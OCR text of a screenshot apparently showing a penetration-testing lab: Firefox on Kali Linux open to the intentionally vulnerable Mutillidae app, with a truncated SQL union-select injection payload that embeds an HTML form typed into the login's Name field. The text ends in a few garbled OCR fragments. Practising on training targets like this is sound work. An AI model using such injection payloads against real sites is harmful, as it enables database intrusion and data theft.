 Applications Places Firefox ESR Tue 23:11 2
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...er-info.php × http://10.0....dae/CCN2.txt × Preferences × +
10.0.1.100/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name ' union select null,null,null,null,'<form action="" method="post" enctype="application/x-www-form-urlencoded"><input type="te
Password
View Account Details
Dont have an account? Please register here
ality-
urai
k,
ite,
ese
ns